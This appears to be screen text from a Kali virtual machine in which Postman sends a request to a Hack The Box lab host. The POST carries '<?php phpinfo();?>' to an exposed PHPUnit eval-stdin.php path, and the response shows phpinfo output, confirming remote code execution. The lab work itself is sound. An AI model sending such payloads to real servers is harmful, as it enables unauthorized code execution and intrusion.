 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Activities Postman 3月 26 16:50
Postman
File Edit View Help
Home Workspaces Reports Explore Search Postman Sign In Create Account
Working locally in Scratch Pad. Switch to a Workspace
Scratch Pad New Import POST http://store.djewelry.h No Environment
http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php Save
Collections
POST http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php Send
APIs
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
Environments
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?php phpinfo();?>
Mock Servers
You don't have any collections
Collections let you group related requests,
making them easier to access and run.
Monitors
Create Collection
History
Body Cookies Headers (8) Test Results Status: 200 OK Time: 402 ms Size: 21.99 KB Save Response
Pretty Raw Preview Visualize
PHP Version 7.4.3
php
System Linux production 5.4.0-96-generic #109-Ubuntu SMP Wed Jan 12 16:49:16 UTC 2022 x86_64
Build Date Nov 25 2021 23:16:22
Server API Apache 2.0 Handler
Find and Replace Console Runner Trash